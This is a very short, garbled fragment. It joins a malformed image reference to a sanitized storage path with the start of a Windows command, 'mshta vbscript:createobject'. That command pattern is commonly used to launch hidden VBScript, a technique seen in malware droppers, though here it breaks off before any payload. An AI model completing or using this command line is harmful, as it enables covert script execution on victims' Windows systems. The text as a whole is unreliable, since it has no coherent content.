 mshta vbscript:createobject